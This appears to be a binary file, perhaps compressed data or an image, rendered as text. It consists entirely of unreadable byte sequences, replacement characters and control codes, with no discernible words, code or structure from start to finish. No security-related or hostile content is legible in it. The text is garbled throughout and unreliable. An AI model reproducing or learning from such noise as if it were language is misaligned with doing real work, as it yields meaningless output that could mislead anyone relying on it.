�AS[� � ��DV��(��F �$msnR/�	�3�c�f/��鎳s�;��v/k��H�dS�e�v���pA5��Y�!�=?d{��u� ]�t`�U�h�A+4;n�Ҥ�`	Zbi 2HF�%Otwd`H���@(�7 �D������	�B	��O�\��������J=JC����/�N�J�6@�$xIѠ��������S��6�F�Q�4�s�mVk��dZ�Mw��ʙA��g���"T��p��9"��s��cy�@�@*PY]�AtfJ�p"#p~i(f�],����FF�@�ll�z�)�S����%4���DLZN(��K�� )J ��	��ʏ�<��B\��C���  �q*gY�w�@L�VK���M�庲g��D �t�9�e7��
�M)X@*� ��?����[����҅�?߁��5��ah���&r�:�F�7À��|hix��w*X���O�$�\����D ��L��Dp0�͌�$D����U�d�T_#���4ώQ�D�|�wA`�t�`�YZ��ẚ�fs��:5������.@�-]*���4�A*���wy�1~���@��@?{��y��@+.��C�m;�]�}��)������X�#�ٍQ4c�D�b���Ӛ���J8� 3��-o����j���@1D}���0l��Q���!���u���D R!�`u�\^��V��Ɖ3�,�t?�sd86��6QD��:�I|A)��[�3ڇ�{*����{'����H"�_��Bw��?,ӗN(�S�Z`-��)jn*��	�Ab�p�&�^����F�=D�Ʉ5���+z���fѶ6^��	GL��J�B�E*���A�W�� �pAD@P�$i�2X��I�v��{f����L���W�i8A��܀��5�� �B���Y�AW]��X	��D�}�;���Ao�A=�0�S����w0��s*lp*�z�֋}cm���N��0�
ý�8�)�0d��M^��xG`Cs콋�d0�	 ���@2	�� 2I��L���X1����1W�Z3��A6�*M#�R����hִ)`$�b&U������T)���WJFN$1�T)���1�%�	�������5�P�@�bBڴ(4p=�u���R��Z���t�j(�!J��R{�0�T��HP3A1�T��2F�sb�h3[Р�	��0m �%�.�,��eGb��բM��-c�l�f����;l�V�vq͚����	|8Q��z���H�����*�q�ݫW.��G�4�"%y�-a´y�&N�O�L	��(&�@�(ńRR�*���P����� �$�����|��,Ą�j��E�޲��R��K+�J,
0�l3l���TP`Q��̌<�1�`h�p2� @B��(�v���h�b�4���8l~nljC�a��l�1��-�0 	$"�3;���	Z+��^�Y�D*ɤ�X�'��#�>�>��ZFبK�x��.Ri���&���.J�"L�)���l�/h+,5���WĸB�/<�pżT�a5�k�����	���G`��5.S��j�E,1"�D4L[�?��#�XS)���ML^���j��7n��f�2�9���Y�lB���-$p�O�": 
>�4�Ѝ�LO�F�R�N�(�K��O$M=�稜PD�1�b��(��J�h�º��,�B�ò8KK/�P�k�I|kE����-�,����R�V����VG5��m�����(���{�O$B�9_�����l)#l�#�i3���f�r����i�r>& �������@B�#��(Q�B^d�h��NP�e��x�S����=���"=��ð1����R��9	R� �T�z�0��_�:lz��:���ے���*���i{�@m�L(��E�3մ����0(! �j��g8c(Nq����K`����V�Z�b�9�-009���P�b4�kp� C X3K��&��E��)��5�1�~V&�/����TM����@�*g��n�5̡��C8�Z�jB�^ `��|��H˯@t��TM��������kꛑ_��!U��#Z��R8�i�;x4晉�k�!�� ����q��@[8�M��~��(*$5��9h�'��7t�����K	J؛5�:��R�5���P�}��K��{B�)\�Έ'�@�X�$�aH�� ��V*��Фw"D Q(�WhF���i�T���V�7FF�[c�җ�p%l7BˏP����(-�� �T%H�l��̒F�I�9��<���%9j���8�� 0����6����6�D���4�R�f�xÜȬR���{��b�쨡�M�2��.p@��R@+3���d�&"�9qf�C�I���R��PM��!aS�y�F{��z�A�G(�Z �����[��_Z��� ͨAv�}Yヤ���H�a �ũ�q�a�L�M�T�/Z��2��(�4,���< V���g>XT>����F�����pK.�� ������Tzl�Tdn�w=�@
��A��(�
Z�3X3A��^�ζ��,c� �~��x/��[U��z5+Â�`���iH7�'c��~���U�"��i�r�04�#'漲���M�YK��L�(��(��������`Q�`7(Źp�ʺa�t$)��KKQ���q�����?�[�;��$�fP�6���<�*�N%�0�Y�[�5|�S�}��f�Ӟ�tK)[`��sH}�@ �TX�LB]����c�r����@Y��f ��$6*)I�'���0B	0��8�Ӌ�q�Tt�
J��kC0��B_��e���Z��Y�-j�S��$�6�C�ˆ�\��i�W�vU 	p�)�>c�Ѕ@�ˁ�A �������U��`��槺9
��_�����/���̏�1�neF �iH�@�W����ݜ`�HR��6 y��_`�մiM�`�t��\[<a� �؁gJs:Ki�w�2�Qr��`�%��N[X�D�I�s��\��B&�s����V����U�@�R�X�絡���t����_d��U_�z�9`m.��Ys.��!cPĨ��y��Z
����4ǁ�ZH��4�5.��B��PVA�AÝ���Y�_e:��ʄK1%0��%PG	= �,��
�0e���w�O�.r�v2s���I��1��dN�V
~D]�p@���$�氥��c���Mn7���(;��_v���uf����a4Mbk�w�|Nsj��C�?L� hF�n��9&킎#9.�za����� "��)���-PɅ�c�`-TZ���r��^����8�Lz�v<�����n�$V�N@�j��")f����`l�ܾM��+�"
�M����ϫ����������ЅI�
/��*�Per������O��
,��dnLc ^��!�H8�` f��K�â�� �a������X� 4��`P�KdC ��$�a%V�pv����v�'�Z�#X0�B�`�R�	�:�[!�*#*���ۀ%�.X&��+	�	���ϫ��h�03�3�C�� ��0��&���I�"�*�5�����@x�@����& ��	�ok�jcMt�X�N� ��T�p@	4 �R��p.L��%`��x�=jOK �!�C�h�琊&r�|�udp�@��� �a
[�`{��n��pQ�V�/~Q	�����B�Ɖ���2؎�4�b4�Q���g;���N	J�r4"b, 
����]NaI"��8�#7Lpj�a�% 1�`v���D�T���o�
�M��a�8to�x�����w 
�@�H�`ƀ�f��b�������t�%33Dbe�֊�nR&o���ph��k��'æ���5�Q�P�:��� tn�� 7� ;*�7?@� t&@�`n���sIn �9ǰ,�,��dvbJ��f �afs\b����"���Rޯ9j@����갧>$~�0i"�Hb�V ss���\�0�2��%4�&`hC4�N&#	��&����'J�O4�o�1 \3!��t8m�6OT����8�38�0"I� 9ksI�`p ����xt�x�#�� �` `�B`��H��P�D7�~	='��f�,�ñ�#yJ6�	$��k�?��� �`� �`�Ό2Y2A4O)34�
B��4Is�$����2t:4�!�	�Q�B��LO#D�+m��CJ��]*�:��>�3��2D���ʲ9�U��:��B`T�����!
��B Yb�� r�<9�<��52�&L�F�/��"�7t�Sv��\0?r�uTB Ja�>d@�X�A�\���O�4iR4���N04�H2��`�)�����In�����*�=���a.�8@��@��ұ+�����U�o*'V/� !� j!W�B��t*�Ib)��sX��<�fK��f��R�k�2�jg=p�>�U_VN ��%1�\��h�/A'�Vh�O�6]�V]�ի�������o�J�B0�tb��%q�T_h�9�ʁ���P 
>�_�4 �r�Fp9��)Q�� �v@-˪$D�q`�cK4�/A�,�k`G0U�Y��7L�4�e*2�@�>}(M�#AtT@� �u�u���)�V]!t]�4Bz��~���� �q4z ���$��\(�7mÂn��,�o('dӢ��� x�8�KHG��%����(�2� \B7�-�`ge]�JuC`��h�K�s�.�&0��s���gG��T�TN	A
��tO�\O�t��[]R�Z�)��͜ւaׂ�z��~<�� jQ�d�PPb���dSgu�r!�j�#�##�q�<lA�0*�=��Wk�Nc����lAs.c8����Y�n"��hI_`�q��5qgVr��mv�r.s��箵����ta�!Ӏ�x��؎XO��̄o�a/�c�i!���>cu�{ ��cK̓�\��`hY.y�.���hC  `� (wU@ �C��TYa��}!u]��"�p����78b7�W]�!%P�JCE_k/ev��~��!��7 ғ�K�)?�	#x�4N��币븁�9u���+��i�*��U�%� ]*].�*��5 `�v��R�80Z�CH�p�r!��=H�lzo5]m�V�P��C]�!��B����z�$b��0g4&��^�9����XK]�nۓK%�'NgӃ�C���%�@t!����9��E��X8�k�u_��T��B	#��ZRa�F�Dc]� �X�abe��g{ɟ��z�cqJ
�H�Qv����2
l�!����O^�o��O� 8�L�z �@W_�$V?����\���oo�gN�nK��rs>}JSZ��<[����D׵�����gێ��3٫�ѹ��z�/���l��r�we5L�H�l.�Cw�u� �e�H�H�Q����P�2� ��4֠�F�Op�6�@�*�p@4��y' j�Rv��X��
��� mnoO�5,]���r�>,S��#zι� O�	tN_��8�i���uˢ)�:	V�z۫x{�D\���3�|wz���:%L�LB�//�����=P�5. {��%=�[�MZ jM�U	��!Ȁ����Jh�6�d�86��65��c��N�0�$̿9�K��Ki�=ۜK|�*/���0��k-�_۵� �/<�k�ۜi} 	V���Ύ�i$�G���-
�)*`B�	*�&%�-QX�#v�SbR� x\�`֥O�e��wg�Rap��!B��`w��7�����0A ��$z@���� �c�p����x5����Ҽ����?�Y����;��r�ܣ֎�t��������8�q��;\�"0�G\����	#l�*��5%&��~Ir&�>.�^
��\��Y&T�$ h�@���	l�� � �HV��$V@_Xk���Up]���w�v�2ͱ��x޿��'���>,+Χ�ymL�i��}�+��e����]���W 	����ݷي�+���	�ʞ3>�#l���q�|��i��[�d�^���ٟ�mI?N�B`����� �Y�=��z�h�(��/ǆ�T�j�:Y��$l����,�nww�/m�84���#�K�����3��?�uv�Н�X���ϓZ�S��$�A<�Cܷ�����H �z �_�b�rb&��g��Qx�'G)x���m?e��V`�!4G8�
x"	��az��}#R��LC�O' "�T�&XP�شi!N3��Bc�4���F�"ְ�H[#FĈq�ɍ*/��f���Z��h�u3WM/3g
�)���l���BH�R�K��y
�G�T}T��+
�[�(P�B�W���t)%
�(sԮ��6mܷk�ڝ�7Պ�[a,PP�@�	0LX@-�;�Y��O���,t�5�qL��ya�b�X�B��b��1��,��pA��!�<1 <đ��~��7B�lNk��X-��A�H�cDl"a��="�(U����%��=���)�fϟł*�k"�ҤM�B��TSeE`�_y5VXI$aFv�5G]t�5��[w�Ł1}=`L�͖j��H�LHF"a' 4E�-�L3ch�es�aҡfL6Ndsl��RYP8��$��� H(��Lb�GxdP�4�g��$�D�	� fb��a��]L/�dRJ�a Fج��{���N3�b���A3M1��ǟS 
HՀN��V>|��X�
RW[>��]�
��%�
I<��P@I���)*6B����Xb��Hg0����DL��e�5���E:�BŔ�ГD9��H�`�-�H���x�Ò�-Tߎ&J����)g-p3/�#�4�x;43t��	h���$(M��B�`��=��SRIL�������j��i�q��i�:A��눏�f�b2w0�̲+mB��Pg='T}�!F_����� ��sO��D�n�� ΐ �@��6K�ؐu��$�b�w|J��s�y�y�5�l�{9�y{Dg6M������)��W�i��Պ
�����jN��h�
��Xbc@݌�b�����&.� ^^VN3ωv;4�I�rPGTptL�����jְ�X���H�x90�h`�5������4��v'L��˝��x睾���'���T~�:��߂�� t5L?t��"61AJRÊX���1�T���"�P�E x�ZE��N&��	�nE�Z`B>��a�Q�$�D�ef�-(�Y@�у�!(�ːR� G�XR�(oK���$��ب2�B�L浾�H'^c�׻Fb�4��_��[�|��?���<��t��� c�OQ��8H=�b
K�`Ȳp@���X�NP�Dw�ӭ�'#��L�ȺA�q��a�a�Q�\f�9je�F��L�>l��&��/|�Fܒ$�)��x1A\ .`�Qe��~1}e��z���u������Ƙ�B>�Q�V"&!BAT1�@@rb�� �r�JP�CKZ<�9�- �� P�J�e0(��M G��2>u\-NK��)��G[�΄0g�P���4=�a��l�a �2pA0�@���x�4�t��I���Q�f4#7Ӹ�b�+Fm��8��7�Z4�"b'4��b�!��|T�H)KmŐ^	����V$�S�U[���H��d0C*w�8a��U�J���q��I`��\$6>5)�O�E/��i�f�h�:ڣ�������n��0�2w�%��"pA]@�B�}�3�d}��H`o��tޗ��z�<)ac�����	����'���f��]P�x�Ab��<XT�H�HB-]�@ZQ��� y��lfX9����`��X��B~�MjQ(���M�MeV�� ������k�(�VJ�/���QC�P�TX ����pÛtx��쉻��>�E6~�T*�v0��L����_���6��#W�@b����w	�V���i�'yQ��jYEp���A��u��F/��e�7jV�Mй���9���*�9N��dGj2S*=�"�2��*�l1�@ _P/u��-3�`�>�X��m����T��uO�
Io�4�{�	o��p������u^.q�+VW��]��,�'�@cYPx�ZA�� �ZN/�� '@��Yh�H��6+�͸X�`�\�&6�lf��ۋa8w��IiZ)����C�M6 �tA	i)�&��\�*ƾb��\N�9_d��߾�^��t4�3�Z%���<�7�v^n����$�6�8T�]3�*L�

6�z����+A��f7[��U�!��JrD \��uet���3������R������>�ZV�9��eة�iT�I�����	@�cI����?�'����~
��`s�oj�DR}/��-!9H����י�b!a���<�|yeNs�,�R�YU�H+���m����e�;�����X6��<=��}8�|��'�:��~��>�ɭ0
;�Mv��fe���$&U� �kH0&������9Rِ+}#Q�d�$7�k�N))F3p���R��KNXS%3��N��r �G�y�T�O5W)�R�APvW
�	k�s)�eC�^�Vt`<}%B��f� uP7um�_��tkFu~�?�@k�g�;1�B%h9C��C!`%!�݇[@�pYa�a�f`�GY�c��["!77�G7� H���T$7X��nU5 ����G��]��
 {ĖO�fl�����V{{іWI�P �[�u|(uu�gP�T�gg�GXy�rf;�T0h�q��$L2 �@އ=0�@�0���}�<�77�FiSx��g�G&�7x�H`��|��|�%8�1d�Ȇ���SO٥V���sd�s�`Q��p�}(��z[�eNPII� �qm�Ug���ǈ�Un��|0�_�uk�M7Y:�Eq!�O�$�0	��
���f��i9��ؑ�g�6�r"}�i����m0�4O���_�3u��p���(s��f m��]e�jm��X��~m]F=��wI�RQxF��.HnQ�7�(y�h�x��[��&B���vAX[C�[��0Y�;`;c;�J��Qq�Ƒ���V�j�u�q��%	`�c$gr��w�4R� 7�U���Y!�
��OeA����}����e�{=`!���t�_�5�3�_0Hn/舑�+9�5qg&��Q�6o�$�D�!0���`xbIy/|����f��ԁ��'�w�Na8���\wT4��@KF�3gO��(``+ {@9��1��)�|؇��N�W���!��rm�2���?^)_��fb��Vyx���%1�9��$�@d��!С>�6�ӉJ)a�G&�sq۩jG5?ӉP�8 k�y��P�e"�(��!0&`� ��pw 1�wO���� b�� ;Gl����i�ȦH���Pa�!@X�7��S�v6rZ��)��FUp3 ���7h��$GS�
[ .[� � �5A��'�Q��g4��&7�ÑU��f�Q?�W��`��>&G���!����� .�C0eP���apas �&�RZ����8�bD]�Ed��dP�hA�u�eGY���e�d��p��������F?V�$g6y�6�0���rkc䐔5�i���Q(�[ � ��6I%�x'qj�7��Dx��xT
k;?�m �P>TI�2�b�Ѐ(�P�
0E��S0.P�S������z 	� �c0�j�_ T�j��1�`�tV� ��W�H��C'{Mi{����bB��b�����f���:�+	�,T>r���Ey�}�0�0$���v_�T5�'��a&�ꩶ(�{/}������0 �b���@���n��Jց(�$c1��2����`���)����;˳>��:�`�z���Ob!�@� j�Z�l�J�f@��W|�P! B�!�0S�CUF�x�u�Yu}�_�v�7F��N��$|U@�b�#�&/
���x�'Ԅ�!�&�y�8�Q�1�����e��G��F�a;����{�{�{H���ڪ�f`��#,`�`��������W��JY*�vIOYR��;9�[�8JgG����fƸ��7:¯=b�:�;B��2>;R�JE��MV�~�rMpˋxYّ�K����3 -i�%'������X+�w|�x�d*\uP*�a�!<�)��K�<�s+,�V;�ߊ����{�A]�ЛI��:�$��UX@lg2Xg�V��%�Q(�C�J�}�PZ��
�
x0��h�1�f���>�Rj}װ�rq^|`Ӊ(��� �y���>a�w�֤�`�,�y\�O6�R����,�#|�&�
]@�+�B�.,�Yk��`��˻!�tB1:��ɶrm�rQedj��@�Ƿ�E��5`�W*ˠـ�,$ ���S���ap��/6�~�:��	��M�H�yi�3	P���P��ˮ�Ew�0�a �ʇ�L�w�d�
��,ȃ�d��lQ����I�jJ��z�.��OmI�ܚ���+P�{C9�P�̧�й �o�y�g����(R�wc���=���Ѭ4;P&Z\F�%qI%��#Q̓����A��H���8G�"v���kw��Wɥ��{����*�<�!L@�&,׈�������զفK)�`ԚtRÿsI�7$��!�B �k��m��Y�t�n��C=�$������B�J��oRؐu����ԑ�~��i��;���m��1af���|>��g�<���
��\���<Ϩ��TK�匼!,b�����A]�~���m�f��]�*.���܅�'_�P����˽~����."�v�RR� .� $Qp�#�j���SVY�}>��!��ij��Wͮ�@*Hб�?��v�`��?�.�G9�HIԨ�����f������e��T]��Lt�:�dP
 �*�|���EQ���f}:��R%_	|�Zr�q�"	1K@�y]���6-H�؀�JZ���;�]��('�Z�S^��&��7C>K���N��|d�_a��@ح��V���+�bQ�;�I���l���z�+�����:�V��Z�ۂ|`|��{���!�~��M�è\���颬�`Y��.;��v=�CB!D����(�Fؠ�㊡��xS�kj�a�.
�� %��4࿠�{R����Mڥ��\��~Ԭ��"�Kp ��΀��v%���Z��Hq���N�f=�ɽ�?1��Ţgꆤ�������u��E��#L��G  ! j�=$���B�{`�{`�1bdM'õ�!��h�*�ձ�'�iA` j\�7�^�_�j��v��
2���N�۬8�s�^�u��fP²��f@���U[�|�K�e]���*U��]�~��R��qk7����	�u��6q`_�DZ $� l�_D��q�h����Yx�%;�����6��0����Cv��ʮ)١��t���V� ���`Q��Pa�$
&��D�D'*,��HFC*	:���%a�$+ZL2p�A�
��<���.]�L���z�| Ԙ��D�`L� [�9%VK�T��j�+k.�\������Z��ZEK��S[Ơ	w��|&8P���0�ֲU�؎���VkX�Ķ �j
�6Ȑ��t�e͗�b�a�a�Ś�֬�48X�@b���`�r���*������ G+T
��b�ʃ.d��aD�-���ѣ@���P�I�*\D���z��/��psBc����@C�_!���*�)��*����-,�������*{1�b��&����T��c�Q��D+&�ҰYL��8����,��2�t$L4�j(f�bSm5hXc�?�`����%7���e��
3F�i��`�\RN�0�+(�砓�:���"�RH��8-�3
�s����k��ZJ�$�`	Vp¾�~J� |t@I(P�\��вͶ�ĊB������zj��z�[�15�@S���� wH,�!ی�'�A[�a
��F�%�\KrC�Lr $��o�&��vkִ,��Ҁ$�+�tb�%4�.��N�(;�@��;8pȢz�Hi%>��3�o�O��>F5
R�$�f��.������NA9d
͢ЪSM��ø	a�^"����/Ϝ=6F�(��X����F�1vYgGӵ���r5������\����o��f!1�ڸ8��Z7���<�x�+�_�0���6�3~���v�݁d2����
5t�
� 
�G��oQ�+��c
���<�T�k��S5N���a�Z�� �TP� ��*�,4̼^,��|��ǈ9x�7k�h��֘Ԗ�r8B���έ�J���
 �t�M;]�cz�!5�p���;:߇�$7�0o�2߽�����-'�1Ǩ��GR��1��-�l���R����s^�M��r���B�L�B����&�C��1��v�ʙTjě`!+GCP�$��v�A���T��4�H���P���+����'�<!	8rT�E�M!�+��Ɠ2X� �I���:8�n�KK���%�� �&�
c$a�j�~�"1�< �(W�,$�e����XB��xad�ka/(�����bh�뢀��T�Y�+�0C,ː�3��]�*#<��h7��$.�5/R��X�%*Q�0D��pP��+|~��B ��D}'�WG��/3�") ���w�h*�d��� ��
$��|\<��@.� p4.�+G*H*����"�A�RQ�d�U6�!���B�P��\8�VU���NIYx�B^��K୥V��e{X���rL��5��bC���c@j�flN���Ʈ��GҤ&u�@���A����<B�$��M~�s�ն)�؁���석G�~ U�"�8X�.�� M-X�
��A��5�-�JTj�N�e;HNER:�*B��?'� mhY<dJTdY�b	����Q���d)K��� ��6R/��i�l $ ��JT����G�N�Դ�6��#R��$ʐ�79!=�#'W�S�(�q8B�t�NE�r\�! �84��� �<�3��A%|=�P�=�)��!�!�E�=��E�ҵS�F2:�ׂ�P��Nq��%�ji5�+j�%��4 [*F�z�Sc1��j�T�?�5�m�).�F�zqj
68�F:X`nu[�88�	=(���A@���p��A�ʖ�k�}�3��*�+BM&X�-�C�hh�Q���[Ȇ}gg� X1��!��t�!H�k�3`�3���B:eK7̼#5I��8�X��3]��KRD3{�L/dѡ���/3t� �H�����mfRp� �-X�PQX\��j&B�:�k��%@5
4�5#�YR�di� &MF_s�R��0l0p��}!�b�zk�b�7�_M����AGE��?w��_en4B4��ԥ*��U�2F���Z>5�����=�iqR����Z��6o
�>�#��V���#B*�pd]'��%�������eI�	�j����n��Dh_us��Ȥ�=�H��j�� �і�\O�9�Z�+�#�.1�fc�3@�U;t�N3-_�` �� X����XI4�m^����o|����K�Ծ�B�8��Oݝ(PU:��V_�?���ÈP�?$�GNB�����D
 rTK��A�k���/�X�������i�LS�D�C1�GT�"�����-��J������*����ͣҘ��z{1������0l���x��Z�q�&F0>�����K��H�
	�.��-@��-�#c����
�����ր$� (��b��i��8�a��:g�
�6�(3�1�+(� \�Ṻ^�l��X63��K�ɝ�
B��>� ���3��jy �i�ɚ_(&`��摲Xt�4�Ѫ�.���`4�T����V�.�џ��(� > �B�C�����vB�����8=iI�C�8��4;Ki�R� Sq�T�X
�Z��8�9p�(��Ji���:�����gA�@����a��x��)ĨD�rY��*uy�x�/T�6���AF���1����#E�#i$��8�Z�CT��Rp�C���.@������2$h(D��"��O$��«Щ�� �¯Djhp %�� ���ir�=��=����P�9(�R�^ɔLј� а,a�ԋ�#� b�\К*���08_B�-�;�a��s1��0F��n¼T�8�P���'�9�"H���3�9�.��#���S�8�����?vl(�
��ʲ̺ȿ �������K
~��1P�Iȥ��!7�8��)гː0���dhB1�"3�٣�#?`�*��]J&^�B�8/���s����oS�R��F�
ʣR3��˓���-@�B��ol�
8��Jw�ds��	�@v$w���%�p,4K��I
���'0��r�1�  a>�"7磌1�\���:y6�9���(�������D"�(4ɺ��py)�=����\��<�t��I3�I��8�6R	jt�Q�3���+:|�B�0�š�vb�
Ȇ�R�#ْ��'��J$N��2��N�B��KO�/XN��MA/!%j�1@��D�ķ�̙��eی��˾\�(��Ű�U��E���K�����p1k8�S�-4�ފ	�Ј ��{���L:9�D��S��Fp�����A��D9�p�P�(+G�CB$��؞�RG�L�0$$	ʔX���I"���M�L��/� >��a����D�l��9����4���*�(_ѩ���'k�<ȅ1��q���������� P�LQ[F Pn���Ӕp��<��8P�C9>��D�	��
 G$c@HE+(��aSQ��}�HQ
)%��������IN��R(>8Jѥ:�!�c�!b$�0�۠�������ȝQ��a���l��� I)`p!�s��@�k��4���:J�[*���;��|	qb�.$��q� Zۈ
�	��:,2�s��T}�l�71�%Yǀ�TC��� 2ՑUX�� �� ��l8� �	��90�9R���aEĀ������/�+R���Š\���b�{]�#�����4 ��O75�m�&��)М,�0�uaРF�q��(���S�BYƓ��-���vb@�Z�#��] �N"@��D[�y�������ȅ�]N��$O٠S�X�<��1��TE�ں̠Ký�а�
�F��:(*�ZU����)D2e�/@ /�"_�	V�E�Қ[:6]����Ầ�y�3�L�'�zS�!9�K��;�Bu�̫�B��-� 'G|��$��/m�?�u� �B�� �I�6|t/{�^�-���`5�8��:�����Y�[=���#�
���
<�(X°�d�È�"���a�i�_��r�Vy����t1��FaD*̄��*Pd<P~��k������81�^aw�F��<���Չ���$�ӁN� %���m��A����K�[���u�Z�D�q(��)����X��D[ (<`�"Ѱl
y(��ߡèǸ��4�4���8���:�c:��88�u(��B_lS��B����0�����8�RHp�����:��o#T<�l�:�.@ص���x^���u=� b|��W��8K����-�ߥpb|�^�Ȍ��t�P�\����+g(����	�T\W��c�l/�;��������.�8 km�6��AN]�%�0��y]<�Ix��Ӷi�;
+>ha @���B��((��C8�Ю�ۮx�#k(@e%��Vq�>T��]
L A/K؁_I�h���!�Ζ�a�U"9�B��К�*�9�H\k�kP6e۳� ��)�P`hja���cp�.��P�8���M�j��`F�Dv�d�S+���]Pk��s�2�i�
��>�0���-������$c�"�?� $@l(��0޲Z ���S����UP��R���N>��90�a�◮gp>�ƆĽ�q�P�\�h�3~#�m� ݶ�-�D�J9��"��㖆�6�p�h�3P���v&䮆�a�S�6Z��|�g�`8�3/�1�:o�Qʬ��ޗ�9Ԁ�E^�Z'P:��oĎ�H�=<�"��7�Qb����:(
W�-��0(@˺bX�gX)������f`#����K� 񝺥	���O�O��զ3��X�r /n��ci@�0����jAv��8�$���6�n�W����r�.9<P�k>�T �ￕ�"������Z���Fl18#!M=p�>U7KK�����ab\ �@���0+f��pl�^�GDۜ�Ӄ��(�����ǁP� x���3�+�����;.(���7n���.rX�6�j�Ny��02�z�5�}6Ww�)�dW 3 TTH��)TK���9��2���P�m��:�E�/7WĦ1�����l{����s�_�0�f�^N�R��Jt,ft)�Bnੵc�Z�
�ք�V���&�N� �B�x��h�E,��TW��q#�|����;��@ 8�"7*��uI�����쐀S��-u�y�(y]o>T�� 0�j��R0ȁ- pt��#��C�3�Ixs��@��z�"@��#i�%Ux��y7 1����+������S�p�\ ��V�u$N�
�G�_�*�H�� �@Ҧ�?Ь����9Lrd�_e��ň�s1>�A �G.\n�DYK�"
��h3�K5m*H�3g��I�$��D���*�h�`AC*�����e�",8�bͪ���	[���#�+4D�̜RR9�pɀ�=����Do�C=H!�$�%��ɻ��
��P�V�ɓ{����\�jy��Y�hϝOG^@�9a��c�Ǝ�0�(��-[ذ����Z;�Yk��o�j�\�t.e�s�¾�0[0PI"$U�T��'@�8�@"C+Vt�2k��Yc �R�!!�E�H!upJL�K-�KX���O�$TQG���a"*ՅN,Y��V+��d�a�/n��H�c��(|X	=�`�^F�E�DLBDab��J�p���cT&�e�y��e�qVfhՉ6g�x!@��O����0�Sm��Co��/�gK3��۟�c�u�ႋu���ҋ3�a�C�WH!� B8Xc�C�E  M� � I��4��"�p����.Y��Nv8�QG�"S8���4�T,��_�([x��]ب�eAF_=8o��b 	dF�a�U��1El��d^~Y���N��i��)@��Ԃ�-�ٖ�~��Mp�q�M18(w�ŶDw�i���6ٙ�.�p�iA�A �j{
�1B?��gpq�4v�zÁA����`�,�4�K+{U���"�,Q :�lRM=�U]ck,]�	A���W�Z A)DH�n)4X�Ľ~�¼}���$�B��V.t�KV���`�d�Iu1{ L���j��c�n'(0�tw�B���\ʽp�v���{/���]���)��&Dr}[�ʥg�a���jQ3O�"�.8؁��D�K���P*{�?8K"� �ŲݶM*�AEx�%��!
4�@)8��0�e)BJ�_�r8� _D� � %~= ���"���AF`���e�dϭ̅���&�5D����\�'?'8��6lw���c*+��>W&�t�;ָY�>��!d րʊ�*b�
?+P��D��p$jF�OG�x����Ib�5��+`C�<D3���0�RRa�,JAʠ�08@,��P
0����@S� $T�]D�_�`�0N�;B0z�r�@}�;�d�L����:�&<@��P�+8�d?䓟j�(A
w:5����`�Q����zQ)2U������s�+"!�M��# 0(��]��x�?�k�0\������L��h�"���'}��P)�f�hE��"�Be�C�@'o�d $� '�@tҀLY�z���$ 	���=��Y�%� �*�#h���0�i�]zfR0�e4'5��(K�����b���za1�P7<��*�����w��]����Y$PEK���	E`���}Bm�P;�E��ϥ�A���$d�<��k
XA�:6@
��j��SZ�"�^E]�"\��"D�Q��� ��t���w����TR�J�D�JX
� ���<O�XH1�1��(J�ݬNv`��E&|H���P�^ħ�~�*n�(�J�ީ&�T7��>1�e���j�7C�ͬa�b�f���7|!�\}$A��O������Ă *$��e�k8Ie�P�%�wx�S8�Y�b�fHAi]�E,B�ӷ$��� H�G����}�-�
���	:m�q;��-ei!�i����������.�8#�Cl�aHE*~Q���;��-�:;����ݘs��K�	�R�c�-v�� 4�TA��A*�9G�\
GH� �3.������X�L�=�&����DI��G�Yh@��mZ��cAePAS��-(``H�$�'	����?V�L�u/4i�ORe�VЯ�`���C�1`�8HȠI�����sՕ����L`#��4��/&���Qb���U`�ԼM�����w�2�Z�g(��g�S�r��F���_7`�����#�0B��	�t����Lp�5ʂ�'?���A���P�7�����Ŋ0���b��)9Z�� l(	�$� �$n�GNJ�9&O.2'X�4B\�y	I�A�a|R��2$�(��?���/�b}�*솁�g8�v�iSU�G3y�&��:�8߷����C:`d��@�/x��x�AR=;4H�e�d)d�(�W�PBMj3�x�1���k��2`����͐��R(�)H�����1xBnk�b/�I�'�%�_)�Y���j�x} �Qg�ӛZ��4��N��o�-[ ���xf���51
��YAޡL�r���X��U���U��X�ە=��f��7�=�D�X�~pD��e�� ����(�Q8���dL`��������\f�	"�Z��^i��L��R8���A����-B��B�<�m�F �H�%DI��D�qM�cC�M��y �x����؂7y�u����u�����A�B�d^xa� �4���z% CmT��|��U��fT��a�n8bt�"x��2|`JГIH����G��F��G,H��ʃ�֎Q�M�U���pX؄ڲ���
�Bt���DiY��5E�1�"�B)�A�T�t!�)	4It�����y�*E��a	��� ��c<@�@ ��y��G!�׼�R��Y�u|C.L����Ef�b(�n`���F�� 5��TU��L�8�Z5JQG(�1<H�Q����@< @���4==�=IM?�D�D�|��A���M��!T1� P����ˍX)\��!჌���X�V� 	Q��HB��@G]�h��4]�m�`苑����p���K��aCd��=�VA_�G �Qdo���$�q.�@�́H�6Ct��d��x�_��A.�]'�]�����3�&��Lƿe^晢KB6�@:�DH�����M�dn��n� P�`�Qn�pzR�\������?��0��aA����"�@I��$�̝#�"0#ې�L9]:2�%a��%X <�pADW���� ��9�e&���h����uM����*(he�����$�Bp�V&�P�`jZ�I�f6eSDj�"b (����D��b�HXl_�8��x��H��Į����� L�^�MVn�PE˽� ݁����gJ��)Bߔ%m)@�A
��t�,x��5�o�a���%DAR\�$����T�@C^@�@� Oz �=GaFJ��u�2Ԁ0}�!�_ZFx�Y�\�4�B�f�0p��JGb��D�i��i����f�8A<�����H��դ��(�H��*�J8�D�ș\�K�y�e-s
�PKbKD'+��Vgt�YX�t�
H@��"܀��"(��(�)�A������F����I���b}ޥ1�@{�#:!�¥pLt$���xC�H�9�1$bD��q��՛3A�4���n��G&���旈����|�6���B��*��j������誂��:��4MQ:ְF��"'�Œ�@)�jڔ�5>��@@�����"�܋��v*�
\�%����q���绾�a$ŷh�bD��cr]�)����b`i�ݤ�	�5*C^�dl`��Fn�6�F�A-`l���o���G��J�Yt��o�Y���>�8=�d�a��Ҭ_�.͂O��_]���E� =��"d��q����2
R�9�M�N�DU�"�X�� #t����a��u���p�����#;���&_��@)�R<O9D1<X��!��M�u�L/LB�|*�݇����6xb}],�>���n��5�I+����-��, ��l̾�(X��.`�=��a-���T� �f�dўB�A�Zf�A�@�!�V�D�nRc�#�@l���*�
0i���:�����H٘@D��eɝn�	]�- ���
0��\YQ��ޞ	�����!\��"��:b'jdQ-.$6l*�����
�����&QC�Bs�����*�.`�N���Њ�ʎE�M��jH
���.+")��)R��������� 8���B��O�	_~�
